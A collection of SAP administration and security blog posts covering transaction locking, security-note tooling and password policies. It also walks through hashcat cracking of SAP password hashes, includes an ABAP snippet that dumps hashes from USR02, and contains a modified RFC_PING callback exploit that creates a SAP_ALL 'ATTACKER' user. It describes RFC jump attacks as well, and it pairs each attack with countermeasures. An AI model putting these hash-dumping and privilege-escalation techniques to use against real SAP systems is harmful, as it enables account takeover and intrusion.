The new solution has 2 locking transactions: SM01_DEV for client independent locking and SM01_CUS for client dependent locking.
SM01_DEV locking transaction

Start tcode SM01_DEV:
In this example we will lock transaction SE30_OLD. On the next screen select the transaction and press the lock button. Fill out the transport number. End result:
When starting SE30_OLD you now get this error message:
SM01_CUS locking transaction

In this example we want to lock transaction S_ALR_87012271. The start screen is identical to SM01_DEV. If you want to lock the transaction you get a popup screen in which you can differentiate for WinGui or non WinGUI.
The transaction will be locked, but not be put into a transport. If you want to transport the lock, you have to use the transport button.

After locking tcode S_ALR_87012271 and starting it you get this message now:
The transaction is now only locked in the local client. If you have more client or want a full central lock, then you have to run SM01_CUS from client 000.
Differences SM01_DEV and SM01_CUS
Differences between the 2 transactions:
SM01_DEV locks global and has mandatory transport
SM01_CUS locks per client and has an optional feature to transport
Overview of locked transactions
Program RSAUDITC can be used to get an overview of all locked transactions.
This blog will explain how you can optimize your process of security notes via System Recommendations.
Questions that will be answered are:
What is the System Recommendations tool?
How do I set up the System Recommendations tool?
How do I deal with the results of the System Recommendations tool?
Where to find even more information on the System Recommendations tool?
What is the System Recommendations tool?

System Recommendations is a tool that runs in SAP solution manager. It weekly check SAP for new security notes and compares it with your own system. New notes will be alerted as new in the System Recommendations list. Notes you have applied will be removed from the list.
This automated procedure save you a lot of time checking for and follow up on security notes.
Alternative in SAP Focused Run
SAP Focused Run has a superior alternative for checking security notes with it’s Configuration and Security validation tool. Read more in this blog.
Setting up System Recommendations
If solution manager is properly setup, system recommendations is already enabled.
To verify if the system recommendations job is running start transaction SOLMAN_SETUP and select Mandatory Configuration and then Basic Configuration. Then select in the roadmap on top step number 2 and look for the system recommendations job, which will typically run every week:
Adding a system to System Recommendations
In SOLMAN_SETUP goto the managed system configuration of the system you want to add to system recommendations.

Select the full configuration for the system. On the roadmap select step 5: Enter System Parameters. On the screen below tick the box for Enable System Recommendations:
Now the system is added you need to wait until the weekly job runs.
System recommendations result

In solution manager goto the System Recommendations tile:
Upon clicking you get the list of systems and OSS notes per category:
Now you can zoom in for example on the security notes:

Per OSS note you can keep track of the status:
Dealing with the list
Some notes you can implement via SNOTE automatically. After they are implemented (normally via transport import if you run System Recommendations against productive system) they will be gone with the next run of system recommendations.
Some notes depend on kernel patch: also here, you can mark the status as to-be-implemented and wait for the actual implementation of the kernel patch.
Some notes might be non-relevant: you can mark them and they will no longer show in the open list of security notes.
DB and OS versions

The security notes will pickup all the database and OS versions for security notes, even if you don’t run them. To reduce the list goto transaction SM30 and maintain the content of table AGSSR_OSDB:
Flag the unused Databases and OS to Inactive and they will be filtered away next run.
More features
System recommendations function has more features. If you want to read all of them, please read the SAP full document. You need to use transaction SM30_DNOC_USERCFG_SR to configure these settings.
OSS note backbone settings
If you have issues updating most recent notes, or anything at all, please check in transaction SM30_DNOC_USERCFG_SR. Make sure there is no entry there for SYSREC_RFC_CALL. If it is there delete it. This is due to the SAP technical backbone change.
In SAP solution manager there is a free out-of-the-box tool available to quickly scan for security items in your system: the Security Optimization Service.
Questions that will be answered in this blog are:
How to run the Security Optimization Service?
How does the questionnaire work?
How does a sample result look like?
How to run Security Optimization Service
In solution manager 7.2 go to the tile Active Sessions for Service Delivery:
You now arrive in the sessions overview screen:
If you are first time using: hit the button Content Update to fetch the latest content from SAP. When done, you are ready to run.

Select the button create to make a new service. From the list choose the option SAP Security Optimization:
There might be multiple. In that case select this one (the others won’t work):

Then select the system for which you want to run the service. Do this by clicking the Add button in the Technical System section:
Finish the roadmap. After the final step the detailed roadmap will appear:
In the first step select the logon and test the connection:
In the next step you need to assign a questionnaire:
If you run the SOS before you can re-use or change the template. The first time you need to create the questionnaire:

In the questionnaire you can maintain whitelist. In the example above user from the basis team is added to the list of system administrators. These users will no longer appear in the report as exceptions.
If you have a recent run, you can select it here. If no run is present, hit the button Schedule new ST14 analysis run. Pending on your system size and speed the run will take between 5 and 60 minutes. If the run is finished select the run and complete the roadmap.
The SOS session is now scheduled.
Authorizations
You need authorizations in the backend system for ST14. If that is missing you get this message:
Usually the run is done overnight and you can fetch the results next day. Go to the active services tile, select your run and go to the column Documents. Click on the document to get the results.
Example of an SOS report can be found at this URL.
Follow up
If you find issues: solve them and rerun the report.
If you find many users with too many rights: start to revoke the rights and rerun the report.
If you find basis and authorization staff in the list with rights they should have, add their user ID’s to the corresponding section in the questionnaire, and rerun the report.
In general it will take a few runs to come to a more cleaned up system.
This blog will explain the use of security policies in user maintenance.
Questions that will be answered are:
Why to use security policies?
How to setup security policies?
How to assign a security policy to a user?
Why to use security policies?
Security policies can be used to set more strict password rules on critical user ID’s like the system administrators, user administrators and background users. This is one of the measures to avoid password attacks as explained in the password hash hacking blogs.
How to setup security policies?

Security policies can be setup in customizing under the following node (or by using transaction SECPOL):
On the next screen create the needed security polices as definition (identifier and description):
Select one of the policies, to set the detailed attributes per policy:

In this example the policy for ADMIN is set more strict than the system settings. Setting it less strict than the password rules set in the system profile is not allowed.
Assign security policy to user

In SU01 on the tab Logon Data you can now assigned the appropriate Security Policy for the user:
There is a second use case for security policies: in the new netweaver releases you can set parameter to lock out users for maintenance rather than locking them in SU01 or SU10. For more information read this blog.
This blog series will explain the process of hacking SAP password hashes: also know as SAP password hacking. The process of hacking will be explained and appropriate countermeasures will be explained.
In this third blog we will continue with more complex attacks on the SAP password hashes and will also explain more preventive measures. Now we focus on the SAP PWDSALTEDHASH hash.
For the first blog on attacking the SAP BCODE hash click here.
For the second blog on attacking the SAP PASSCODE has click here.
For follow up blog on improving attack speed by applying rule-based attack, click here. And the blog on optimizing the attack. And the blog on extended word lists.
Questions that will be answered in this blog are:
How to get the PWDSALTEDHASH codes?
How does the dictionary attack work?
How does the dictionary combination attack work?
How does the dictionary with mask attack work?
What more can I do to prevent a password attack?
Getting the PWDSALTEDHASH codes

The testusers 1 to 5 have been given a new password and the security admin has done its job. This is what you see in USR02:
Double clicking on a line and scrolling down will give you the PWDSALTEDHASH field content:
Getting many is too much work. For this you can use code of the program ZFETCH_PWDSALTEDHASH below:
*&--------------------------------------------------------------------**& Report ZFETCH_PWDSALTEDHASH*&--------------------------------------------------------------------*REPORT ZFETCH_PWDSALTEDHASH.DATA: LV_USR02 TYPE USR02.DATA: LV_STRING TYPE STRING.SELECT * FROM USR02 INTO LV_USR02 WHERE PWDSALTEDHASH NE SPACE.CONCATENATE LV_USR02-BNAME '
The output for our testusers is now:
You need to save the part from {x-issha etc in a new file. The user ID in front is not needed. It is just needed in case you decrypt a password from a hash to go find the user ID.
The dictionary attack
We still assume that there is a very strict policy on strong password:
Minimum length 10
Minimum 1 upper, lower, digit and special
Since the admin has cleaned up the BCODE we have no idea on the first 8 characters now.
The trick we will use is the dictionary attack. We assume some of the users will use a password with the following rule:
Take a word
Capitalize first letter, rest is small
Add a digit
Add a special character
As input file for this attack we take all word from the Webster Dictionary: webster dictionary file.
We now go back to our Hashcat directory on C:\HC and give following command:
Command explanation: attack mode 6 for dictionary attack and 10300 for SAP PWDALSTEDHASH format.
And now hashcat is showing is parallelization power:

To test all the combinations on the 5 users only 30 minutes are needed, with almost 200.000 tries per second.
2 passwords were found: TESTUSER1 with password Theobald1! and TESTUSER5 with password Tetrazotization5{.
Especially the last one is striking: this is normally not considered a simple password: Tetrazotization5{. But because it appears in a dictionary it is relative simple to retrieve.
Combination attack with dictionary
To really show the speed, we will now perform the combination attack explained in the previous blog again. We will use the dictionary in combination with the popular extension file. Command to give:

It runs for 4 hours with about 200.000 guesses per second:
And it finally finds the last password: TESTUSER4 with Organoid1@#
Dictionaries
The example above is just one dictionary. Also think about dictionaries with names of persons, football clubs, cities and countries, etc. Largest dictionary so far is called the Wikipedia dictionary. It is about 250 MB large and contains all the unique words used on Wikipedia.
Preventive measures
Preventive measure 1: user education
Educate your users not to take a dictionary word directly and only add a digit letter.
Especially power users, like basis and user administrators, should really receive this education. Don’t assume they know. 90% of them does not, or even hands out passwords like Welcome2018!
Preventive measure 2: extra strong passwords for background and power users
You can set extra strong password requirements for background users and power users (basis and user administrators). This can be done by setting up specific security policies. This is explained in this blog.
Preventive measure 3: stronger hashes
By creating stronger hashes, the attackers need more time. It will not stop them, but slow them down. Read more on setting stronger hashes in this dedicated blog.
Next blog
The next blog will focus on rule based attack mode, which is one of the most effective methods.
This blog series will explain the process of hacking SAP password hashes: also know as SAP password hacking. The process of hacking will be explained and appropriate countermeasures will be explained.
In this second blog we will continue with more complex attacks on the SAP password hashes and will also explain more preventive measures. Now we focus on the SAP PASSCODE hash.
For the first blog on attacking the SAP BCODE hash click here.
Questions that will be answered in this blog are:
How to attack the PASSCODE from the BCODE?
How does the hybrid mask attack mode work?
How does the combination attack mode work?
What more can I do to prevent a password attack?For follow up blog on hacking SAP PWDSALTEDHASH, click here.
For follow up blog on improving attack speed by applying rule-based attack, click here. And the blog on optimizing the attack. And the blog on extended word lists.
How to attack the PASSCODE from the BCODE?
In the previous blog we have seen how easy it is to get the passwords from the BCODE. The BCODE is capturing the first 8 characters of the password in capital mode. The other characters of the password are not stored in the BCODE, but in the full PASSCODE. If the password is length 8 or below, you can already logon with the found BCODE password.
Now lets assume company password policy is:
Minimum password length is 10
Minimum 1 digit, 1 letter upper case, 1 letter lower case, 1 special
Pretty safe you might think.

We will use the previous 5 guessed test users. Their passwords from BCODE were: PASSWORD, LETMEIN, WELCOME, ILOVEYOU, STARWARS. We don’t know exactly which letters in the passwords are uppercase and which ones are lowercase. But we can make educated guess here, which we store in notepad file:
As you can see these are logical variations. Most people use password as they type: First letter in upper case, rest in lower case.
Getting the PASSCODE from USR02 table
We use one of the many methods to get the PASSCODE hash strings from the USR02 table:
And we put this into notepad file with user name and $ for separator:
Hybrid mask attack
What we will do is use a so called hybrid mask attack. This attack uses certain patterns.
The first pattern we will use is use the file with the BCODE guesses and at the end at a digit and special character.
To start the hacking process go to the CMD command prompt and proceed to the hashcat directory. Then key in this command:
Explanation of the command: 7800 means the hashes are SAP PASSCODE. Output goes to _found file. Input is the TestuserPassCodeHashes file. The text fie with the guesses is then combined with ?d?s. This means take every entry from the file and add first a digit, then a special. This will then try for example Password1!, Password2!, ….Password1@, Password2@, etc.


Result (after 1 min or so):
Password found: Password1! for testuser1. The output is in the output file. And the found hash is removed from the input file.
Hybrid mask patterns
Some patterns that can be used:
?l = letter, small caps
?d = digit
?s = special
?a = all possible input characters
If we continue with our example: we now will not scan for digit special combination but for any 2 or more characters. To do so: replace in the previous command the ?d?s with ?a?a.

After that we can run with ?a?a?a to find any combination with 3 characters at the end. Runtime: only 4 minutes:
Only when we add ?a?a?a?a for 4 characters runtime starts to increase to 6 hours:
After these runs we have found: Welcome123! for testuser3, IloveYou@9 for testuser4 and Starwars99*& for testuser5.
Combination attack mode
The above method is fast and almost always guaranteed to work. But is will only work for short extensions. There is even a faster way, but this method does not have full guarantee.

What we will do is construct a file with popular password extensions after the main word:
real file is much, much longer…
This file we will combine with the file of the already found words from the BCODE part. The combination of two files is called combination attack.
To start the hacking process go to the CMD command prompt and go to the hashcat directory. Then key in this command:
The attack mode 1 means combination attack to combine the two files.
After running this mode the Testuser2 password pops up: Letmein2018).
And yes: years in passwords are pretty popular.
End result
End result after all the different attacks:
And it really didn’t take long time. One overnight session is sufficient.
The real live sequence of cracking would be to start with the popular extensions to remove the quick wins. Then time can be spent on the hybrid mask attack: this attack goes faster when there is less input.
Preventive measures
Preventive measure 1: forbid simple password parts
By filling table USR40 you can forbid simple password parts to be used. Think about filling this table with words like:
Preventive measure 2: forbid display access to password tables
Forbid access to password tables. The hashes are stored in tables protected by the SPWD object. Don’t grant read access with S_TABU_DIS authorization object to this table group. Check via SUIM who currently has access and restrict it to only people you think really need it.
More information on the access protection can be found in OSS note 1484692.
Next blog
The next blog will explain on hacking PWDSALTEDHASH.
This blog series will explain the process of hacking SAP password hashes: also know as SAP password hacking. The process of hacking will be explained and appropriate countermeasures will be explained.
Questions that will be answered are:
Where are SAP password hashes stored?
Which software do I need to install for hacking the password hash?
How does the brute force method work?
How does the simple 10k most used password list attack work?
For follow up blog on hacking SAP PASSCODE, click here.
For follow up blog on hacking SAP PWDSALTEDHASH, click here.
For follow up blogs:
Improving attack speed by applying rule-based attack, click here.
SAP BCODE (oldest one and very weak): not to be used any more
SAP PASSCODE (less old, stronger than BCODE, but still weak): not to be used any more
SAP PWDSALTEDHASH (newest, strongest)
New SAP installations only use the newest method by default. Older system still might have stored older versions.
From user password to hash
When a users password is set initially or is changed is it hashed and stored in 2 tables:
USR02, which contains the current password
USRPWDHISTORY, which contains the history of the passwords
Older systems or wrongly configured systems store all the 3 password types mentioned above.
To start the password attack you need to get the user ID’s and hashes from the USR02 table.
Methods for getting this data (and many more):
SE11/SE16N table display
Write simple ABAP program
Database access on low level (HANA, Oracle, etc)
…. more creative methods….
For this weeks example we will use a couple of test users. The first 5 users are given simple passwords. The 6th user is given a fully random password.
The attack: from hash back to password
When you have the hashes all of the rest is now outside of the SAP system.
First step is to download a password cracking tool. A very good one is Hashcat.
Warning: this software might be considered as real hacking tool comparable to possessing burglary tools. Either only use on private laptop or after agreement of your local company security team.
Hashcat is based on GPU power and not CPU power. This means the speed of cracking depends on the quality and speed of your graphical card(s). Modern graphics card can have up to 4000 cores. Hashcat is written intelligently to use these 4000 cores via parallel processing or multiple cards.
Download the software from the site and unzip it on your local PC.
Hashcat requires for cracking BCODES the following format per line:
<<USERID>>$<<BCODE HASH>>
For the example above this results into the following file:
The brute force method
Let’s start by making a file with only TESTUSER6. This is stored in the file TestuserBcodeHashes.txt.
To start the hacking process go to the CMD command prompt, and proceed to the hashcat directory. Then key in this command:
Long command, but some part are simpler: -a 3 means brute force, -m 7700 means hashes are SAP BCODE hashes, file output and output, and very important the command to abort if the GPU temperature exceeds 80 degrees Celsius.
For full help options: go to the Hashcat website or key in Hashcat64 –help.
Result of this command is following screen:
The brute force attack will use some common pattern, but as you can see per pattern it takes about 16 hours (faster GPU means less time).
Guessing speed is at 57.000 tries per second, which is about 5 billion tries per day. Having a password with 8 random characters (26 letters, 10 digits, 33 specials) would take 69*69*69*69*69*69*69*69 = 513.000 billion options, meaning it would take 100.000 days.
Pretty good you would say. But nobody uses the brute force method.
Attacking with 10.000 most commonly used password list
If you have only letters, then the guesses for most users will be 26*26*26*26*26*26*26*26 = 208 billion only. By filtering out the hardly used q and x, it could even be 110 billion only.
Prevention 2: disallow the old hashes
Set parameter login/password_compliance_to_current_policy to 1 to forbid the old passwords to be used (in old systems this might require some testing before it is done in productive system, and changes of old passwords that are there for very long time).
Prevention 4: instructions to basis and authorization team to use the password generator for initial passwords
When generating new password: do use the password generator button. This will generate very complex password. Do use it.
Also you should make it known to basis and authorization team not to use simple and repetitive passwords like Welcome-2018 or Passw0rd! Soon you will see a pattern and can already guess new users passwords that they will select. Tell them to use the password generator.
Prevention 5: increase hash strength
You can increase the hash strength. This will make the attack last longer, since it simply takes more computing time to try stronger hashes. Read more in this blog.
Next blog
The next blog will explain on the hacking the SAP PASSCODE.
When you start transaction SM59 for setting up RFC connections, you might see the red icon telling you RFC callback check not secure.
This blog will explain you following:
How can a hacker exploit this RFC callback weakness?
How to make the RFC callback secure?
What is the difference between RFC callback simulation and intervention?
What to do in case of a valid use of RFC callback?
RFC callback hacking in action
What the RFC callback does is basically firing back function modules to the sender. These modules are then executed on the originating system with the privileges of the original caller.
If an attacker has gained access to one system and modifies code that is called from another system it can fire commands to the other system with the privileges of the caller.
In the example below the attacker has altered the standard RFC_PING function module (code snippet is below). He then convinces a high privilege admin of the target system to remotely call and ping the compromised system for example by asking the admin to do a connection test in SM59 (which calls the RFC_PING module). The callback code is fired against the target system and is run with the user ID of the admin (not of the attacker) of the target system.
Code snippet of modified RFC_PING:
Call module to create user on destination ‘BACK’ and set the password.
Assign the privilege SAP_ALL (highest available privilege)
DATA: ZLV_BAPIBNAME TYPE SY-UNAME.
DATA: ZLS_BAPILOGOND TYPE BAPILOGOND.
DATA: ZLV_BAPIPWD TYPE XUNCODE.
DATA: ZLS_BAPIADDR3 TYPE BAPIADDR3.
DATA: ZLT_BAPIRET2 TYPE TABLE OF BAPIRET2.
DATA: ZLS_BAPIPROF TYPE BAPIPROF.
DATA: ZLT_BAPIPROF TYPE TABLE OF BAPIPROF.
ZLV_BAPIBNAME = 'ATTACKER'.
ZLS_BAPILOGOND-USTYP = 'A'.
ZLV_BAPIPWD = 'Welcome_in1!'.
ZLS_BAPIADDR3-LASTNAME = 'Attacker'.
CALL FUNCTION 'BAPI_USER_CREATE1' DESTINATION 'BACK'
EXPORTING
USERNAME = ZLV_BAPIBNAME
LOGONDATA = ZLS_BAPILOGOND
PASSWORD = ZLV_BAPIPWD
ADDRESS = ZLS_BAPIADDR3.
ZLS_BAPIPROF-BAPIPROF = 'SAP_ALL'.
APPEND ZLS_BAPIPROF TO ZLT_BAPIPROF.
ZLS_BAPIPROF-BAPIPROF = 'SAP_NEW'.
APPEND ZLS_BAPIPROF TO ZLT_BAPIPROF.
CALL FUNCTION 'BAPI_USER_PROFILES_ASSIGN' DESTINATION 'BACK'
EXPORTING
USERNAME = ZLV_BAPIBNAME
TABLES
PROFILES = ZLT_BAPIPROF
RETURN = ZLT_BAPIRET2.
If the admin executes the ping towards the compromised system he will see this screen:
The only suspicious part the admin might see is the slightly longer logon time (in which the callback is executed).
End result on target system: ATTACKER user created by ADMIN user.
With the privileges:
This is one example. There are many different creative ways in which a callback RFC can be misused.
Detection of the RFC callbacks
RFC callback actions are registered in the SAP audit log if they are configured. The default classification is warning for RFC callback.
Audit log trace for the above action looks as follows:
How to make the RFC callback secure?
The SAP system parameter rfc/callback_security_method (set it in RZ11) is determining the RFC callback behavior.
rfc/callback_security_method set to 1 means basically “do nothing”. This is the insecure default setting and it will result into the red traffic light on SM59 RFC connection setup screen.
rfc/callback_security_method set to 2 means “simulation active”. With this setting entries are written to the audit log (for setup of the audit log see this blog). This setting is still insecure!
It can be used on a productive system to see which callbacks are coming in and do analysis before switching to 3 (fully secure, but immediate interception).
Make sure in the audit log, that the simulation is captured:
Simulate for a while, and the generate the white list (or positive list):
rfc/callback_security_method set to 3 means that the system will do interfception of RFC callback methods. This is the secure setting. The SM59 RFC connection traffic light will now show green:
Callback positive lists
In some cases an RFC callback is used with a good intention and reason. These exceptions can be put into the callback positive list. Per RFC on the Logon & security tab you can activate the combination of called and called back function modules.
If you have enabled the audit log, you can use it to generate RFC callback positive lists. In SM59 select the option: RFC / Generate RFC Callback Positive List.
Check to apply OSS note 2863851 – RFC Callback Positive Lists not created.
SAP CUA (central user administration) uses a callback to fetch profiles. In your CUA system per RFC to remote child CUA system you have to set the following positive callback:
(SUSR_ZBV_GET_REMOTE_PROFILES and SUSR_ZBV_SEND_PROFILES)
Known positive callback: SAP screen painter RFC EU_SCRP_WN32
Known random callback issue: transport related callback calls
Some cases around transports are know. For example with system copies and refreshes. An RFC callback dump on module TRINT_PROGRESS_INDICATOR might occur on RFC destination BACK. In the dump you will find the real RFC (type TCP/IP) destination with variable LV_TP_DESTINATION. Regeneration is needed. Follow the instructions of OSS note 3356141 – CALLBACK_REJECTED_BY_WHITELIST when showing transport orders buffer.
This blog will explain the SAP system hacking using RFC jump method. It will show the simplicity of the hack, and tell you what to do in preventing this method to be used on your SAP system.
Question that will be answered:
How does the RFC jump SAP system hack work?
How do I check all my RFC’s for this weakness?
What can I do to prevent this hack from happening on my system?
RFC jump hack background
SAP uses RFC connections between SAP systems to send and received business data. For example the BI system will pull data from the ECC system via an RFC connection. The SAP solution manager system is fed from the ECC system via an RFC connection. Or a SAP netweaver gateway system serving SAP FIORI tiles.
In the RFC setup the system admin will have to set the connection details and its logon method. The logon methods can be:
Current user via logon screen
Current user via trust logon screen
Fixed user ID: dialog user ID or background user ID
The first method with logon screen will prompt for user ID and password and is not useful for hacking.
The trusted connection will check the rights in the other SAP system using your own user ID and privileges.
The RFC’s with fixed user ID’s will use the user ID and privileges of the user ID in the RFC connection and also using password entered by the admin. So you don’t even need to know the password…..
3 methods of misusing the RCF jump
3 methods of misusing the RFC jump will be explained. All of the scenario’s start from a already compromised system.
You have gained access to an SAP system, which in first instance is less important. For example by using standard SAP passwords (see blog on this topic).
1. Using the weakness to jump from one system to another: named dialog users in RFC
Now you start to scan the RFC’s of this server in SM59.
You notice that there is an RFC to another system which has the user ID and password of the system admin. You now simply click the remote logon button and you jump to the other system.
You are logged on now into this system with the user ID and privileges of this other user ID. From this system you can even jump further.
This way you could go from a development to productive server. Or from a BI to an ECC server. Or from Solution manager to ECC productive server.
2. Using the weakness to jump from one system to another: named background users in RFC
The jump will not work if the user ID in the RFC is a background user ID. One example here is the ALEREMOTE user in ECC, which is used by the BI system to extract data from ECC. Since this user has to pull a lot of data and is needing a lot of privileges this user ID is sometimes given SAP_ALL privileges.
If this is the case the hacker can still misuse this RFC. In the hacked system he goes to transaction SE37 and creates a test function module sequence consisting of 2 calls: BAPI_USER_CHANGE and BAPI_TRANSACTION_COMMIT.
The first call will have the input to change user ID ALEREMOTE user type from B (background) to type A (dialog). The commit is needed to actually confirm and push the change to the database. Once the sequence is setup the hacker will use the test function to fire the sequence. In the testing the hacker will put in the RFC with the ALEREMOTE user. Now this sequence will be fired with the privileges of the ALEREMOTE user (it has SAP_ALL). So it will then itself change its own user type remotely…. After this is done the dialog jump will work from the remote system and the hacker comes into the system with user ALEREMOTE and the attached SAP_ALL rights.
3. Using the weakness to jump from one system to another: trusted RFC’s
If you have taken over one system and you see a trusted RFC towards another system this can be misused for hacking.
But you need extra information. If you know the user ID of the admin in the system target, set up the user ID in the system already taken over, or if already there reset password. Then logon in the taken over system with the admin user ID. Goto SM59 to the trusted connection. Click remote logon and you jump to the other system without having to logon, but with the user ID and privileges of the admin.
The complexity in detection is not to detect the jumps itself, because there is also good use of the jumps (via the trusted RFC’s), but to detect the misused jumps. This is hardly possible.
Detection can be done for the user changes executed by background users. Detection could be done with tracking the terminal ID suddenly switching user ID.
The SAP audit log can help you find traces to what has happened as detective after the fact method. But it will not help you detect or prevent misuse.
How to scan your RFC’s for potential misuse?
SAP provides a program to check RFC’s for weak settings: RSRFCCHK.
Protection is possible by a series of actions (a single action will not be sufficient):
Access restriction. Restriction of access to SU01 user management and SM59 RFC setup. Not only on main systems, but also on connected trusted systems.
Remove SAP_ALL and user rights from background and RFC users.
At least yearly scan systems for wrongly setup RFC’s and delete them.
Instruct basis team never to put in their own account into an RFC connection.
The most though misunderstanding is with some security and control teams themselves. They heavily underestimate the danger of the trusted connections. They come with statements like “we focus on production only”, or “that system is not part of our compliance XYZ framework check”.
Basic golden principle:The trusted system must have same protection level and control measures as the system it is connected to.
More RFC hacking: RFC callback hack
Next to the RFC attack methods above there is also the RFC callback hack, which uses the back direction to execute malicious actions. Read more in this blog.
This blog will explain the normal aftercare that needs to happen after an SAP system is upgrade or has been patches with support packages.
Questions that will be answered:
What is the normal processing sequence in SPAU?
What is the new SPAU_ENH transaction?
Which aftercare is needed when using embedded search via TREX or HANA?
Which aftercare is needed for the authorization team?
What are the general sanity checks after an upgrade?
How to regenerate SAP_ALL and SAP_NEW?
How can I check for new or altered security parameters?
What other things to do after upgrade?
SEGW issues after upgrade, how to solve them?
SPAU processing
For extensive explanation on SPAU, read the dedicated blog. The below is a summary.
When starting transaction SPAU in a netweaver 7.50 or higher system the screen will look as follows:
First thing to do is to hit the Reset OSS notes button or Prepare OSS notes button (the name can differ bit per version):
This will download all OSS notes again and automatically mark the obsolete ones and will remove them from the list. Wait until the batch job doing this job for you is finished. This will save you a lot of time.
In a 7.50 or higher system look at OSS note 2532229 that solves a bug with notes in adjustment mode.
Second step is to process all the OSS notes. Don’t start the other activities until the OSS notes are done.
Third step is to process the tab With Assistant. Only when this is done continue with the tab Without Assistant.
The steps Deletions, Migrations and Translations are optional, but best to do as well. Deletions can be many, but here you can select all and reset to SAP quite quickly.
SPAU_ENH to process enhancements
Often forgotten is the post processing with transaction SPAU_ENH.
If there are changes in enhancements made by SAP conflicts with customer implementations can occur. SPAU_ENH will list them, and you can process them. If forgotten the customer implementation might not be called, which can lead to functionality giving errors.
After any upgrade/support package the basis person must run the RTCCTOOL program. This will check and list any needed updates.
In almost all cases the actions behind the button Addons&Upgr must be triggered by the basis person.
DMIS plug in OSS notes
If you are using the DMIS plugin for SLT, then you need to run the DMIS note analyzer program(s) again after the support package or upgrade. More information: read this blog.
Scenario
Report name
Object Based Transformation (OBT)
CNV_NOTE_ANALYZER_OBT
ABAP Integration for SAP Data Intelligence (DI)
CNV_NOTE_ANALYZER_DI
S4HANA Migration Cockpit (MC)
CNV_NOTE_ANALYZER_MC_EXT
SAP Landscape Transformation (SLT) Replication Server
CNV_NOTE_ANALYZER_SLT
Near Zero Downtime Technology (NZDT)
CNV_NOTE_ANALYZER_NZDT
Embedded search post processing
With an upgrade or support package SAP will deliver new improved version of embedded search models. If you are using embedded search you have to do post processing to make use of these new improved versions.
By default SAP will keep using the old model to make sure the search function keeps working. The basis administrator can then update the search models at their convenience.
To update start transaction ESH_COCKPIT:
Then from the Other drop down select the option Model modified:
Note: if there are no Model modified present, but you do get the message like "update in background started", then wait until the model update background job is finished. This job can take long time. If finished restart transaction code ESH_COCKPIT again.
Select all to be updated (or in case there is a lot a subsection). Then select from Actions menu the Update option:
Then you have to wait (a lot). Even on HANA this will take a long time.
You might get a message that you yourself are locking the update process: in this case, wait until your processes in the background are done (SM66 monitoring) and then try again, or use smaller selection.
Alternative is to delete the search model after the upgrade and redo completely. For setting up search model in S4HANA read this dedicated blog.
The authorization team needs to do post processing in the SU25 transaction to update profile generator.
Upon starting this transaction after the upgrade or support packages it will prompt you for having checked OSS note 440231 (SU25 preparation FAQ note).
Do download the most recent version (redownload the OSS note!) and read the content. The note cannot be applied automatically (it will say cannot be implemented). This is because it is a FAQ note. If you open the content scroll to your version and check the OSS notes. Make sure the notes listed there are applied to your system before continuing with SU25.
Then startup SU25 again and process steps 2a, 2b and 2c:
After any SAP support package or upgrade, SAP will improve and/or change the standard clean up jobs.
